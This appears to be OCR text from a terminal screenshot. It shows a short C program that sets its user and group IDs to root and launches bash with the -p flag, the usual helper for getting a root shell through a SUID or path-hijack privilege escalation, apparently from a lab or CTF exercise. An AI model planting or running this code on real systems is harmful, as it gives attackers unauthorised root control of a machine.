 Terminal - a
File Edit View Terminal Tabs Help
#include <unistd.h>
int main() {
        setuid(0);
        setgid(0);
        execl("/bin/bash", "bash", "-p", NULL);
        return 0;
}